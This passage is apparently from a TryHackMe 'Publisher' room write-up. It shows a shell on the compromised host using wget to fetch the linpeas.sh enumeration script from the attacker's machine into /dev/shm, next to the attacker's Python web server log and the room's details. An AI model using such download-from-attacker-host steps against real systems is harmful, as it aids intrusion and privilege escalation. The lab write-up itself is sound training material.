 think@publisher:/tmp$ cd /dev/shm
think@publisher:/dev/shm$ ls
think@publisher:/dev/shm$ wget http://10.8.142.6:80/linpeas.sh
--2024-08-10 08:55:27--  http://10.8.142.6/linpeas.sh
Connecting to 10.8.142.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847815 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================>] 827.94K 457KB/s in 1.8s
2024-08-10 08:55:29 (457 KB/s) - ‘linpeas.sh’ saved [847815/847815]
think@publisher:/dev/shm$ ls
linpeas.sh
think@publisher:/dev/shm$
File "/usr/lib/python3.11/http/server.py", line 877, in copyfile
shutil.copyfileobj(source, outputfile)
File "/usr/lib/python3.11/shutil.py", line 200, in copyfileobj
fdst_write(buf)
File "/usr/lib/python3.11/socketserver.py", line 834, in write
self._sock.sendall(b)
BrokenPipeError: [Errno 32] Broken pipe
----------------------------------------
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Rooms/Publisher]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.225.47 - - [10/Aug/2024 04:55:27] "GET /linpeas.sh HTTP/1.1" 200 -
Room Type
Users in Room
Created
tryhackme
josemlwdf
Free Room. Anyone can deploy virtual machines
in the room (without being subscribed)!
6,908
43 days ago
Copyright TryHackMe 2018-2024